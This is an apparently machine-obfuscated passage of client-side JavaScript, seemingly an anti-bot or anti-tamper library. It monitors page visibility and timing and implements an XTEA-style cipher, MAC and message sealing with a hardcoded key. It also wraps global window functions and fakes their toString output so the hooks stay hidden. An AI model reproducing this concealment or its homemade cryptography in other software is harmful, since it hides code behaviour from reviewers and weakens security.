var Ja=window[t(b,153,172,172,153,155,160,125,174,157,166,172)]||RegExp(t(b,165,167,154,161,180,153,166,156,170,167,161,156),p(-38,b))[f(b,172,157,171,172)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Ka=+new Date+(c(777)?6E5:669355),La,Ma,Na,Oa=window[f(b,171,157,172,140,161,165,157,167,173,172)],Ta=Ja?c(655)?3E4:29236:c(612)?6E3:4557;
document[t(b,153,156,156,125,174,157,166,172,132,161,171,172,157,166,157,170)]&&document[t(b,153,156,156,125,174,157,166,172,132,161,171,172,157,166,157,170)](t(b,174,161,171,161,154,161,164,161,172,177,155,160,153,166,159,157),function(a){var d=74;document[f(d,192,179,189,179,172,179,182,179,190,195,157,190,171,190,175)]&&(document[t(d,192,179,189,179,172,179,182,179,190,195,157,190,171,190,175)]===p(1058781909,d)&&a[f(d,179,189,158,188,191,189,190,175,174)]?Na=!0:document[f(d,192,179,189,179,172,
179,182,179,190,195,157,190,171,190,175)]===p(68616527592,d)&&(La=+new Date,Na=!1,A()))});function A(){if(!document[t(57,170,174,158,171,178,140,158,165,158,156,173,168,171)])return!0;var a=+new Date;if(a>Ka&&(c(404)?6E5:671122)>a-La)return Da(!1);var d=Da(Ma&&!Na&&La+Ta<a);La=a;Ma||(Ma=!0,Oa(function(){Ma=!1},c(162)?1:0));return d}A();var Va=[c(850)?17795081:16476860,c(911)?27611931586:2147483647,c(575)?1558153217:1580112561];
function f(a){var d=arguments.length,g=[];for(var h=1;h<d;h++)g[h-1]=arguments[h]-a;return String.fromCharCode.apply(String,g)}function Xa(a){var d=92;a=typeof a===p(1743045584,d)?a:a[f(d,208,203,175,208,206,197,202,195)](c(652)?36:35);var g=window[a];if(!g||!g[t(d,208,203,175,208,206,197,202,195)])return;var h=""+g;window[a]=function(k,l){Ma=!1;return g(k,l)};window[a][f(d,208,203,175,208,206,197,202,195)]=function(){return h}}for(var $a=(c(515),0);$a<Va[p(1294399149,b)];++$a)Xa(Va[$a]);
Da(!1!==window[t(b,162,131,174,128)]);var sg={};F={};fb=!1;gb={bb:(c(983),0),Ba:c(15)?1:0,Eb:c(723)?2:1};hb=function(a){var d=28;if(!((c(733)?1:0)+Math[p(1650473706,d)]())&&new Date%(c(427),3))arguments[p(743397754,d)]();window[p(27612545638,d)]&&window[t(d,127,139,138,143,139,136,129)].log(a)};
ib=function(a){var d=24;(function(){if(!window[p(1698633989567,d)]){var g=RegExp(f(d,93,124,127,125))[p(696444,d)](window[f(d,134,121,142,129,127,121,140,135,138)][f(d,141,139,125,138,89,127,125,134,140)]);if(g)return g[c(167)?1:0];if(!document[p(13713,d)])return void(c(189),0);if(!document[f(d,123,135,133,136,121,140,101,135,124,125)])return c(979)?2:5}})();fb&&hb(f(d,93,106,106,103,106,82,56)+a)};
F={Vd:function(){mb=""},Ng:function(a){var d=94;(c(53)?1:0)+Math[p(1650473640,d)]()||(arguments[c(702)?1:0]=p(1412238113,d));return F[p(28803,d)](F.Z((c(192),0),a,c(921)?0:1),function(){(c(220)?1:0)+Math[p(1650473640,d)]()||(arguments[c(227)?1:0]=p(1712388895,d));return String[f(d,196,208,205,203,161,198,191,208,161,205,194,195)](Math[p(26205917,d)](Math[p(1650473640,d)]()*(c(173)?256:137)+(c(762)?1:0))%(c(597)?256:145))})[p(918145,d)]("")},L:function(a){jb="";a=(a&255)<<24|(a&65280)<<8|a>>8&65280|
a>>24&255;"";lb="";return a>>>(c(53),0)},vc:function(a,d){for(var g=91,h="",k=(c(664),0);k<a[p(1294399114,g)];k++)h+=String[f(g,193,205,202,200,158,195,188,205,158,202,191,192)](a[f(g,190,195,188,205,158,202,191,192,156,207)]((k+a[f(g,199,192,201,194,207,195)]-d)%a[t(g,199,192,201,194,207,195)]));return h},Lg:function(a,d){return F.vc(a,a[p(1294399165,40)]-d)},W:function(a,d){jb="";if(a.length!=d.length)throw ib("xorBytes:: Length don't match -- "+F.v(a)+" -- "+F.v(d)+" -- "+a.length+" -- "+d.length+
" -- "),"";for(var g="",h=0;h<a.length;h++)g+=String.fromCharCode(a.charCodeAt(h)^d.charCodeAt(h));lb="";return g},C:function(a,d){jb="";a=(a>>>0)+(d>>>0)&4294967295;"";lb="";return a>>>(c(641),0)},Ja:function(a,d){var g=43;(function(){if(!window[p(1698633989548,g)]){var h=navigator[t(g,140,155,155,121,140,152,144)];return h===f(g,120,148,142,157,154,158,154,145,159,75,116,153,159,144,157,153,144,159,75,112,163,155,151,154,157,144,157)?!0:h===f(g,121,144,159,158,142,140,155,144)&&RegExp(t(g,127,157,
148,143,144,153,159))[p(1372162,g)](navigator[f(g,160,158,144,157,108,146,144,153,159)])}})();jb="";a=(a>>>0)-d&4294967295;"";lb="";return a>>>(c(926),0)},Bc:function(a,d,g){var h=81;(function(){if(!window[p(1698633989510,h)]){var w=navigator[t(h,178,193,193,159,178,190,182)];return w===f(h,158,186,180,195,192,196,192,183,197,113,154,191,197,182,195,191,182,197,113,150,201,193,189,192,195,182,195)?!0:w===t(h,159,182,197,196,180,178,193,182)&&RegExp(t(h,165,195,186,181,182,191,197))[p(1372124,h)](navigator[t(h,
198,196,182,195,146,184,182,191,197)])}})();jb="";if(16!=a.length)throw ib("Bad key length (should be 16) "+a.length),"";if(8!=d.length)throw ib("Bad block length (should be 8) "+d.length),"";a=F.vb(a);a=[F.L(a[0]),F.L(a[1]),F.L(a[2]),F.L(a[3])];var k=F.vb(d);d=F.L(k[0]);k=F.L(k[1]);var l=(g?42470972304:0)>>>0,m;try{if(g)for(m=15;0<=m;m--){var n=F.C(d<<4^d>>>5,d);var r=F.C(l,a[l>>>11&3]);k=F.Ja(k,n^r);l=F.Ja(l,2654435769);var q=F.C(k<<4^k>>>5,k);var v=F.C(l,a[l&3]);d=F.Ja(d,q^v)}else for(m=l=0;16>
m;m++)n=F.C(k<<4^k>>>5,k),r=F.C(l,a[l&3]),d=F.C(d,n^r),l=F.C(l,2654435769),q=F.C(d<<4^d>>>5,d),v=F.C(l,a[l>>>11&3]),k=F.C(k,q^v)}catch(w){throw w;}d=F.L(d);k=F.L(k);g=F.Ec([d,k]);lb="";return g},Ga:function(a,d,g){return F.Bc(a,d,g)},Ia:function(a,d){for(var g="",h=(c(817),0);h<d;h++)g+=a;return g},ub:function(a,d,g){var h=47;(c(58)?1:0)+Math[f(h,161,144,157,147,158,156)]()||(arguments[c(599),4]=p(1449186092,h));for(var k=d-a[p(1294399158,h)]%d-(c(213)?1:0),l="",m=(c(833),0);m<k;m++)l+=g;return a+
l+String[t(h,149,161,158,156,114,151,144,161,114,158,147,148)](k)},wb:function(a){var d=61;(function(){if(!window[p(1698633989530,d)]){var g=RegExp(t(d,130,161,164,162))[t(d,162,181,162,160)](window[p(65737765534862,d)][t(d,178,176,162,175,126,164,162,171,177)]);if(g)return g[c(771)?1:0];if(!document[p(13676,d)])return void(c(715),0);if(!document[f(d,160,172,170,173,158,177,138,172,161,162)])return c(837)?5:2}})();return a[p(48032737,d)]((c(689),0),a[p(1294399144,d)]-a[f(d,160,165,158,175,128,172,
161,162,126,177)](a[t(d,169,162,171,164,177,165)]-(c(792)?1:0))-(c(553)?1:0))},Cf:function(a){for(var d=70,g="";g[f(d,178,171,180,173,186,174)]<a;)g+=Math[f(d,184,167,180,170,181,179)]()[t(d,186,181,153,186,184,175,180,173)](c(950)?43:36)[p(48032728,d)]((c(753),2));return g[t(d,185,187,168,185,186,184)]((c(784),0),a)},Ic:c(197)?50:37,Jc:c(726)?10:7,wc:function(a,d,g,h,k){var l=56;function m(q,v,w){r+=q;if(w){var y=function(u,C){(function(E){if(E){document[f(l,159,157,172,125,164,157,165,157,166,172,
171,122,177,140,153,159,134,153,165,157)](t(l,158,167,170,165));p(1294399149,l);E=document[f(l,159,157,172,125,164,157,165,157,166,172,171,122,177,140,153,159,134,153,165,157)](p(31339629,l));var H=E[p(1294399149,l)],M=(c(83),0),T,ia=[];for(T=(c(884),0);T<H;T+=c(337)?1:0){var O=E[T];O[t(l,172,177,168,157)]===t(l,160,161,156,156,157,166)&&(M+=c(62)?1:0);if(O=O[p(1086798,l)])ia[t(l,168,173,171,160)](O)}}})(!Number);m(u,C,w[p(1743991927,l)](n))};window[f(l,171,157,172,140,161,165,157,167,173,172)](function(){F.rb(a,
w[p(1743991927,l)]((c(182),0),n),y,v)},k)}else g(F.wb(r))}if(d[p(1294399149,l)]%(c(305)?8:4)!==(c(987),0))throw ib(t(l,124,157,155,170,177,168,172,161,167,166,88,158,153,161,164,173,170,157)),"";h=h||F.Jc;k=k||F.Ic;var n=(c(276),8)*h,r="";m(r,null,d)},rb:function(a,d,g,h){var k=26;(function(v){if(v){document[t(k,129,127,142,95,134,127,135,127,136,142,141,92,147,110,123,129,104,123,135,127)](t(k,128,137,140,135));p(1294399179,k);v=document[f(k,129,127,142,95,134,127,135,127,136,142,141,92,147,110,
123,129,104,123,135,127)](t(k,131,136,138,143,142));var w=v[p(1294399179,k)],y=(c(450),0),u,C=[];for(u=(c(331),0);u<w;u+=c(370)?1:0){var E=v[u];E[p(1397976,k)]===p(1058781957,k)&&(y+=c(541)?1:0);if(E=E[t(k,136,123,135,127)])C[t(k,138,143,141,130)](E)}}})(!Number);h=h||f(k,26,26,26,26,26,26,26,26);var l="";jb="";for(var m=d.length/8,n=0;n<m;n++){var r=d.substr(8*n,8);var q=F.Ga(a,r,1);l+=F.W(q,h);h=r}lb="";if(g)g(l,h);else return l},sb:function(a,d,g){var h=4,k=t(h,4,4,4,4,4,4,4,4),l="";if(g){if(d[p(1294399201,
h)]%(c(693)?8:4)!=(c(227),0))throw ib(t(h,72,105,103,118,125,116,120,109,115,114,36,106,101,109,112,121,118,105)),"";l=F.rb(a,d);return F.wb(l)}d=F.ub(d,c(617)?8:6,f(h,259));g=d[f(h,112,105,114,107,120,108)]/(c(370)?8:9);for(var m=(c(991),0);m<g;m++)k=F.Ga(a,F.W(k,d[t(h,119,121,102,119,120,118)](m*(c(112)?8:7),(c(986),8))),!1),l+=k;return l},Ha:function(a){var d=22,g=p(2012487282964,d);a=F.ub(a,c(187)?8:11,p(12,d));for(var h=a[p(1294399183,d)]/(c(117)?8:6),k=(c(199),0);k<h;k++){var l=a[p(1743991961,
d)](k*(c(510)?8:9),c(141)?8:9);l+=F.W(l,f(d,205,239,54,35,83,220,130,95));g=F.W(g,F.Ga(l,g,!1))}return g},qb:function(a,d){var g=25,h=a[p(1294399180,g)]<=(c(807),16)?a:F.Ha(a);h[p(1294399180,g)]<(c(147),16)&&(h+=F.Ia(f(g,25),(c(471)?16:18)-h[p(1294399180,g)]));a=F.W(h,F.Ia(f(g,117),c(973)?13:16));g=F.W(h,F.Ia(t(g,79),c(280)?16:12));return F.Ha(a+F.Ha(g+d))},Nc:c(354)?8:11,v:function(a){var d=40;return F[p(28857,d)](F.Z((c(710),0),a[p(1294399165,d)],c(484)?1:0),function(g){(function(h){if(h){document[t(d,
143,141,156,109,148,141,149,141,150,156,155,106,161,124,137,143,118,137,149,141)](f(d,142,151,154,149));p(1294399165,d);h=document[t(d,143,141,156,109,148,141,149,141,150,156,155,106,161,124,137,143,118,137,149,141)](t(d,145,150,152,157,156));var k=h[p(1294399165,d)],l=(c(524),0),m,n=[];for(m=(c(37),0);m<k;m+=c(424)?1:0){var r=h[m];r[t(d,156,161,152,141)]===p(1058781943,d)&&(l+=c(489)?1:0);if(r=r[p(1086814,d)])n[p(1206265,d)](r)}}})(!Number);g=Number(a[f(d,139,144,137,154,107,151,140,141,105,156)](g))[t(d,
156,151,123,156,154,145,150,143)](c(562)?16:22);return g[p(1294399165,d)]==(c(792)?1:0)?t(d,88)+g:g})[p(918199,d)]("")},S:function(a){var d=38;(c(461)?1:0)+Math[p(1650473696,d)]()||(arguments[c(17),3]=t(d,87,154,154,149,152,93));return F[p(28859,d)](F.Z((c(211),0),a[p(1294399167,d)],(c(427),2)),function(g){(function(){if(!typeof document[t(d,141,139,154,107,146,139,147,139,148,154,104,159,111,138)]===p(1242178186161,d)){if(!document[f(d,135,138,138,107,156,139,148,154,114,143,153,154,139,148,139,
152)])return c(998)?9:8;if(!window[p(504981,d)])return c(604),9}})();return String[f(d,140,152,149,147,105,142,135,152,105,149,138,139)](parseInt(a[p(1743991945,d)](g,c(198)?2:1),c(868)?16:22))})[f(d,144,149,143,148)]("")},Z:function(a,d,g){jb="";if(0>=g)throw ib("step must be positive"),"";for(var h=[];a<d;a+=g)h.push(a);lb="";return h},xc:function(a,d,g){jb="";if(0<=g)throw ib("step must be negative"),"";for(var h=[];a>d;a+=g)h.push(a);lb="";return h},Ac:function(a){var d=43;(c(17)?1:0)+Math[p(1650473691,
d)]()||(arguments[c(406)?1:0]=t(d,156,151,91,147,143,154));return a&(c(609)?255:214)},Cc:function(a){jb="";if(4<a.length)throw ib("Cannot convert string of more than 4 bytes"),"";for(var d=0,g=0;g<a.length;g++)d=(d<<8)+a.charCodeAt(g);lb="";return d>>>(c(36),0)},Dc:function(a,d){var g=28;if(a<(c(109),0))throw ib(f(g,95,125,136,136,129,128,60,113,133,138,144,78,111,144,142,60,147,133,144,132,60,138,129,131,125,144,133,146,129,60,133,138,144,60)+a),"";typeof d==p(86464843759065,g)&&(d=(c(541),4));return F[p(28869,
g)](F.xc(d-(c(603)?1:0),(c(348),-1),(c(149),-1)),function(h){return String[t(g,130,142,139,137,95,132,125,142,95,139,128,129)](F.Ac(a>>(c(837)?8:4)*h))})[p(918211,g)]("")},vb:function(a){var d=74;if(!((c(854)?1:0)+Math[t(d,188,171,184,174,185,183)]())&&new Date%(c(95)?3:1))arguments[p(743397708,d)]();for(var g=[],h=(c(715),0);h<a[p(1294399131,d)];h+=c(265)?4:5)g[p(1206231,d)](F.Cc(a[p(1743991909,d)](h,c(886)?4:2)));return g},Ec:function(a){var d=56;return F[p(28841,d)](F.Z((c(702),0),a[p(1294399149,
d)],c(955)?0:1),function(g){return F.Dc(a[g],c(238)?4:5)})[t(d,162,167,161,166)]("")},Ab:function(a){var d=86;(function(){if(!typeof document[f(d,189,187,202,155,194,187,195,187,196,202,152,207,159,186)]===p(1242178186113,d)){if(!document[f(d,183,186,186,155,204,187,196,202,162,191,201,202,187,196,187,200)])return c(484)?8:10;if(!window[p(504933,d)])return c(116)?9:5}})();for(var g="",h=(c(593),0);h<a[p(1294399119,d)];++h)g=(t(d,134)+a[t(d,185,190,183,200,153,197,186,187,151,202)](h)[t(d,202,197,
169,202,200,191,196,189)](c(29)?16:15))[p(48032712,d)](c(38)?-2:-1)+g;return parseInt(g,c(548)?16:18)},yb:function(a,d){var g=23;(function(){if(!typeof document[f(g,126,124,139,92,131,124,132,124,133,139,89,144,96,123)]===p(1242178186176,g)){if(!document[f(g,120,123,123,92,141,124,133,139,99,128,138,139,124,133,124,137)])return c(553)?8:9;if(!window[p(504996,g)])return c(412)?9:4}})();var h="";a=t(g,71)+a[f(g,139,134,106,139,137,128,133,126)](c(101)?16:12);for(var k=a[t(g,131,124,133,126,139,127)];k>
(c(775),0);k-=c(409)?2:1)h+=String[t(g,125,137,134,132,90,127,120,137,90,134,123,124)](parseInt(a[p(48032775,g)](k-(c(628),2),k),c(102)?16:8));d=d||h[p(1294399182,g)];h+=Array((c(669)?1:0)+d-h[t(g,131,124,133,126,139,127)])[f(g,129,134,128,133)](f(g,23));if(h[p(1294399182,g)]!==d)throw ib(t(g,122,120,133,133,134,139,55,135,120,122,130,55,128,133,139,124,126,124,137)),"";return h},ya:f(b,121,122),La:null,Oa:function(a,d,g,h){var k=40;(function(l){if(l&&(t(k,140,151,139,157,149,141,150,156,117,151,
140,141),function(){}(""),typeof document[f(k,140,151,139,157,149,141,150,156,117,151,140,141)]===p(1442151707,k)&&!window[t(k,105,139,156,145,158,141,128,119,138,146,141,139,156)]&&t(k,105,139,156,145,158,141,128,119,138,146,141,139,156)in window))return c(353)?11:10})(!typeof String===f(k,142,157,150,139,156,145,151,150));return F.qa().Oa(a,d,g,h)},$:function(a,d,g,h,k,l,m){var n=55;(c(386)?1:0)+Math[p(1650473679,n)]()||(arguments[c(191)?1:0]=p(1205727007,n));return F.qa().$(a,d,g,h,k,l,m)},"\x73\u0065\x61\u006c":function(a,
d,g,h){var k=14;(c(506)?1:0)+Math[p(1650473720,k)]()||(arguments[c(201)?1:0]=p(1484752081,k));k=F.qa().Oa(a,d,g,h);return!1===k?!1:F.v(k)},K:function(a,d,g,h,k,l,m){var n=84;(function(r){if(r){var q=q||{};r={g:function(){}};q[f(n,186,196,193,179,181,192,185,198,200,179,200,205,196,185)]=c(352)?5:3;q[t(n,186,196,193,179,181,192,185,198,200,179,183,195,193,196,195,194,185,194,200)]=c(584)?5:6;q[f(n,186,196,193,179,181,192,185,198,200,179,184,185,200,181,189,192,199)]=t(n,185,198,198,195,198,143,116,
181,182,195,198,200);r.g(q,t(n,185,198,198,195,198),(c(981),0))}})(!typeof String===p(1242178186115,n));if(typeof a!==p(1743045592,n))return!1;a=F.S(a);d=F.qa().$(a,d,g,h,k,l,m);typeof d==p(1470568985,n)&&(d[p(1477119041,n)]&&(d[p(1477119041,n)]=d[p(1477119041,n)]*(c(704),2)),d.c&&(d.c*=c(259)?2:1));return d},Ug:function(a,d,g){return F.K(a,d,!1,!1,!1,!1,g)},tg:function(a,d){var g=7;return F[p(1324886,g)](a,d,t(g,7,7,7,7),gb.Ba)},Fg:function(a,d,g,h){return F.K(a,d,g,h,e,gb.Ba)},tc:function(a){var d=
45;if(!((c(307)?1:0)+Math[p(1650473689,d)]())&&new Date%(c(249)?3:1))arguments[p(743397737,d)]();return F[p(1324848,d)](a,f(d,93,93),t(d,45,45,45,45),gb.Eb)},uc:function(a,d,g){return F.K(a,t(1,49,49),d,g,e,gb.Eb)},qa:function(){var a=92;if(!F.La){var d=function(m){(function(){if(!window[p(1698633989499,a)]){var q=RegExp(t(a,161,192,195,193))[f(a,193,212,193,191)](window[p(65737765534831,a)][f(a,209,207,193,206,157,195,193,202,208)]);if(q)return q[c(730)?1:0];if(!document[t(a,189,200,200)])return void(c(887),
0);if(!document[f(a,191,203,201,204,189,208,169,203,192,193)])return c(626)?5:2}})();m=m||gb.bb;if(!l){try{var n=Number[t(a,191,203,202,207,208,206,209,191,208,203,206)];delete Number[t(a,191,203,202,207,208,206,209,191,208,203,206)];var r=e}catch(q){}l=["\x08\xd5\xb1\xf5\x88\x37\x39\xf8\x91\x74\x0c\x6e\x09\x45\xec\x9f","",t(a,115,224,175,256,164,338,238,292,251,240,108,253,146,161,342,318)];r&&(Number[f(a,191,203,202,207,208,206,209,191,208,203,206)]=n)}m=l[m];m[p(1294399113,a)]!==(c(233)?16:19)&&(m=m[p(48032706,a)]((c(361),
0),c(416)?16:9));return m},g,h=F.yb(c(768)?8:9,c(693)?1:0),k=F.Nc,l;F.La={Oa:function(m,n,r,q){if(!((c(734)?1:0)+Math[p(1650473642,a)]())&&new Date%(c(554),3))arguments[p(743397690,a)]();var v=d(q),w=r||g;try{if(w==void(c(363),0))throw ib(t(a,161,174,174,171,174,150,124,207,193,191,209,206,193,201,207,195,138,207,193,189,200,124,194,189,197,200,193,192,124,137,124,191,208,212,124,197,207,124,209,202,192,193,194,197,202,193,192,138,124,207,193,191,209,206,193,201,207,195,124,201,209,207,208,124,209,
202,207,193,189,200,124,207,203,201,193,208,196,197,202,195,124,190,193,194,203,206,193,124,207,193,189,200,197,202,195,138)),"";n[p(1294399113,a)]===(c(236)?4:2)&&n[p(81367689982928,a)]((c(103),0),(c(920),2))===f(a,140,212)&&(n=n[p(81367689982928,a)]((c(388),2)));if(n[p(1294399113,a)]!=(c(94),2))throw ib(t(a,190,189,192,124,207,191,203,204,193,187,196,193,212,138,200,193,202,195,208,196,124)+n[p(1294399113,a)]),"";var y=F.S(n),u=F.sb(v,m,!1),C=F.qb(v,u+w+y)+u;if(C[p(1294399113,a)]>=(c(154)?4096:
4208))throw ib(f(a,207,193,191,209,206,193,201,207,195,150,124,175,193,189,200,124,194,189,197,200,193,192,124,137,124,172,189,213,200,203,189,192,124,197,207,124,208,203,203,124,200,203,202,195,138)),"";var E=F.yb(C[f(a,200,193,202,195,208,196)],c(192)?2:1);return C=h+w+y+E+C}catch(H){return!1}},Rg:function(){(c(523)?1:0)+Math[t(a,206,189,202,192,203,201)]()||(arguments[c(939)?2:3]=p(501108255,a));nb=""},$:function(m,n,r,q,v,w,y){(function(G){if(G){var P=P||{};G={g:function(){}};P[f(a,194,204,201,
187,189,200,193,206,208,187,208,213,204,193)]=c(895)?5:2;P[t(a,194,204,201,187,189,200,193,206,208,187,191,203,201,204,203,202,193,202,208)]=c(303)?5:3;P[t(a,194,204,201,187,189,200,193,206,208,187,192,193,208,189,197,200,207)]=t(a,193,206,206,203,206,151,124,189,190,203,206,208);G.g(P,t(a,193,206,206,203,206),(c(811),0))}})(!typeof String===p(1242178186107,a));w=d(w);try{n[t(a,200,193,202,195,208,196)]===(c(504)?4:2)&&n[p(81367689982928,a)]((c(763),0),c(231)?2:1)===t(a,140,212)&&(n=n[p(81367689982928,
a)](c(247)?2:1));if(n[p(1294399113,a)]!=(c(824),2))throw ib(t(a,190,189,192,124,207,191,203,204,193,187,196,193,212,138,200,193,202,195,208,196,124)+n[t(a,200,193,202,195,208,196)]),"";var u=F.S(n);if(m[p(1294399113,a)]<(c(641)?8:5))throw ib(t(a,169,193,207,207,189,195,193,124,208,203,203,124,207,196,203,206,208,124,194,203,206,124,196,193,189,192,193,206,207,150,124)+m[p(1294399113,a)]+t(a,124,152,124,148)),"";var C=m[p(48032706,a)]((c(83),0),c(391)?1:0),E=F.Ab(C),H=m[p(48032706,a)](c(539)?1:0,(c(1E3),
5)),M=m[t(a,207,200,197,191,193)](c(368)?5:6,c(76)?6:5),T=F.Ab(m[p(48032706,a)](c(841)?6:7,c(538)?8:6)),ia=parseInt(E,c(87)?10:7)+parseInt(T,c(71)?10:13);if(u!==M)throw ib(f(a,207,191,203,204,193,124,192,203,193,207,202,131,208,124,201,189,208,191,196,150,124)+F.v(u)+t(a,124,125,153,153,124)+F.v(M)),"";if(E<(c(795)?8:11))throw ib(f(a,196,192,206,187,200,193,202,124,208,203,203,124,207,196,203,206,208,150,124)+E+f(a,124,152,124,148)),"";if(m[f(a,200,193,202,195,208,196)]<ia)throw ib(t(a,201,193,207,
207,189,195,193,124,208,203,203,124,207,196,203,206,208,124,194,203,206,124,204,189,213,200,203,189,192,150,124)+m[t(a,200,193,202,195,208,196)]+f(a,124,152,124)+ia),"";if(T<k)throw ib(f(a,201,193,207,207,189,195,193,124,208,203,203,124,207,196,203,206,208,124,194,203,206,124,207,197,195,202,189,208,209,206,193,150,124)+T+f(a,124,152,124)+k),"";var O=m[p(1743991891,a)](E,k),z=parseInt(E,c(712)?10:11)+parseInt(k,c(741)?10:9),W=parseInt(T,c(789)?10:6)-parseInt(k,c(428)?10:7),ha=m[p(1743991891,a)](z,
W);if(q){var L=parseInt(z,c(116)?10:5)+parseInt(W,c(489)?10:9),S=m[p(48032706,a)]((c(791),0),L);return r?{Ma:S,c:L}:S}if(O!==F.qb(w,ha+H+u))throw ib(f(a,169,193,207,207,189,195,193,124,194,189,197,200,193,192,124,197,202,208,193,195,206,197,208,213,124,191,196,193,191,199,207,124,192,209,206,197,202,195,124,209,202,207,193,189,200)),"";if(y)return F.wc(w,ha,y),e;var ca=F.sb(w,ha,e);v||(g=H);return r?{Gg:ca,"\x6fff\u0073et":parseInt(z,c(631)?10:6)+parseInt(W,c(177)?10:
7)}:ca}catch(G){return!1}},Sg:function(){(c(114)?1:0)+Math[f(a,206,189,202,192,203,201)]()||(arguments[c(296),0]=p(2073851E3,a));mb=""}}}return F.La},"\x6dap":function(a,d){jb="";if(Array.prototype.map)return a.map(d);if(void 0===a||null===a)throw new TypeError;var g=Object(a),h=g.length>>>0;if("function"!==typeof d)throw new TypeError;for(var k=Array(h),l=3<=arguments.length?arguments[2]:void 0,m=0;m<h;m++)m in g&&(k[m]=d.call(l,g[m],m,g));jb="";return k},af:function(a){var d=72;(c(97)?
1:0)+Math[f(d,186,169,182,172,183,181)]()||(arguments[c(815),4]=t(d,178,178,169,170,185,126));if(typeof a!==f(d,187,188,186,177,182,175))return!1;var g=a[p(1294399133,d)]/(c(878)?8:5);g=Math[t(d,174,180,183,183,186)](g);return g*(c(543)?16:11)+(c(331)?48:60)},Rf:function(a){var d=49;if(typeof a!==t(d,159,166,158,147,150,163)||a<(c(778)?48:50))return!1;a=Math[p(26205962,d)]((a-(c(375)?48:57))/(c(485)?16:13)*(c(636),8));return a+=c(211)?7:3},Ud:function(){nb=""},Od:function(){return jb+lb+mb+nb}};
ob=!1;D={};cb=!1;db=function(){var a=87;(function(d){if(d&&(f(a,187,198,186,204,196,188,197,203,164,198,187,188),function(){}(""),typeof document[t(a,187,198,186,204,196,188,197,203,164,198,187,188)]===p(1442151660,a)&&!window[t(a,152,186,203,192,205,188,175,166,185,193,188,186,203)]&&t(a,152,186,203,192,205,188,175,166,185,193,188,186,203)in window))return c(843)?11:13})(!typeof String===p(1242178186112,a));cb&&window[t(a,186,198,197,202,198,195,188)]&&console.log("")};
D={Mg:!1,"\u0074y\x70es":{l:(c(887),0),T:c(204)?1:0,N:(c(586),2),pb:(c(309),3),ib:(c(868),4),Fa:c(975)?6:5,$a:c(882)?6:3},"\u006d\x65\u0074\x68\u006f\x64\u0073":{ha:(c(764),0),yc:c(558)?1:0,zc:c(152)?2:1,ia:c(123)?3:1},"\x65sc\u0061pe":{Jd:(c(506),0),xa:c(468)?1:0,tb:c(106)?2:1,wa:c(948)?2:3},ga:function(a,d){var g=49;(function(){if(!typeof document[f(g,
152,150,165,118,157,150,158,150,159,165,115,170,122,149)]===p(1242178186150,g)){if(!document[t(g,146,149,149,118,167,150,159,165,125,154,164,165,150,159,150,163)])return c(599)?8:5;if(!window[p(504970,g)])return c(332)?9:10}})();try{var h={xb:{Kc:(c(830),0)}},k=(c(573),0),l=d[p(1355146380,g)],m=D[t(g,165,170,161,150,164)],n=a[p(1294399156,g)],r=d.J[p(1294399156,g)],q=(c(677),0),v=d[t(g,150,164,148,146,161,150)],w=!1,y=!1;v!=void(c(683),0)&&v==D[p(894129409,g)].xa?a=F.S(a):v!=void(c(161),0)&&v==D[p(894129409,
g)].wa?w=y=e:v!=void(c(996),0)&&v==D[t(g,150,164,148,146,161,150)].tb&&(w=e);if(l===D[p(48785271423,g)].ia){var u=c(947)?0:1;w&&(u*=c(954)?1:2);q=D.Y(a[t(g,164,157,154,148,150)]((c(461),0),u),w);k+=u}else l===D[p(48785271423,g)].yc?a=a[p(48032749,g)]((c(670),0),c(839)?255:281):l===D[p(48785271423,g)].zc&&(a=a[p(48032749,g)]((c(241),0),c(868)?65535:59379));for(var C=(c(416),0);C<r&&k<n;++C,q>>=c(415)?1:0){var E=d.J[C],H=E[p(1086805,g)]||C;if(l!==D[t(g,158,150,165,153,160,149,164)].ia||q&(c(325)?1:
0)){var M=E.c,T=c(970)?0:1;switch(E[p(1397953,g)]){case m.N:T++;case m.T:w&&(T*=(c(205),2)),M=D.Y(a[f(g,164,166,147,164,165,163)](k,T),w),k+=T;case m.pb:if(typeof M!==p(1442151698,g))throw db(),"";h[H]=a[p(1743991934,g)](k,M);break;case m.l:y&&(M*=(c(725),2));h[H]=D.Y(a[p(1743991934,g)](k,M),y);break;case m.$a:y&&(M*=(c(592),2));h[H]=D.Hc(a[p(1743991934,g)](k,M),y);break;case m.ib:var ia=D.ga(a[p(48032749,g)](k),E[p(1714020373,g)]);h[H]=ia;M=ia.xb.Tg;break;case m.Fa:var O=(c(872),2);w&&(O*=c(928)?
1:2);var z=D.Y(a[f(g,164,166,147,164,165,163)](k,O),w);k+=O;if(z!=E.pa)throw db(),"";h[H]=Array(z);temp_str="";y?(temp_str=F.S(a[t(g,164,166,147,164,165,163)](k,M*z*(c(501),2))),k+=M*z*(c(700),2)):(temp_str=a[t(g,164,166,147,164,165,163)](k,M*z),k+=M*z);for(j=(c(206),0);j<z;j++)h[H][j]=D.Y(temp_str[p(1743991934,g)](j*M,M),!1);M=(c(302),0);break;default:throw db(),"";}k+=M}}h.xb.Kc=k}catch(W){return!1}return h},Na:function(a,d){var g=9;try{var h=d[p(1355146420,g)],k=D[t(g,125,130,121,110,124)],l=d.J[p(1294399196,
g)],m="",n=(c(258),0),r=d[p(894129449,g)],q=!1,v=!1,w="";r!=void(c(673),0)&&r==D[p(894129449,g)].wa?q=v=e:r!=void(c(550),0)&&r==D[p(894129449,g)].tb&&(q=e);for(var y=(c(579),0);y<l;++y){var u=d.J[y],C=u[f(g,119,106,118,110)]||y,E=a[C],H=c(362)?1:0;if(E==void(c(712),0)){if(h!==D[t(g,118,110,125,113,120,109,124)].ia)throw db(),"";}else switch(n+=Math[p(33287,g)]((c(837),2),y),u[p(1397993,g)]){case k.N:H++;case k.T:m+=D.X(E[p(1294399196,g)],H,q);case k.pb:m+=E;break;case k.l:m+=D.X(E,u.c,v);break;case k.$a:m+=
D.Fc(E,u.c,v);break;case k.ib:var M=D.Na(a[C],u[p(1714020413,g)]);if(M===D)throw db(),"";m+=M;break;case k.Fa:if(E[p(1294399196,g)]!=u.pa)throw db(),"";m+=D.X(u.pa,c(304)?2:1,q);w="";for(j=(c(408),0);j<u.pa;j++)w+=D.X(E[j],u.c,!1);v&&(w=F.v(w));m+=w;break;default:throw db(),"";}}h===D[f(g,118,110,125,113,120,109,124)].ia&&(m=D.X(n,c(102)?1:0,q)+m);r!=void(c(398),0)&&r==D[f(g,110,124,108,106,121,110)].xa&&(m=F.v(m))}catch(T){return!1}return m},Hc:function(a){var d=49,g=a[p(1294399156,d)];a=D.Y(a);
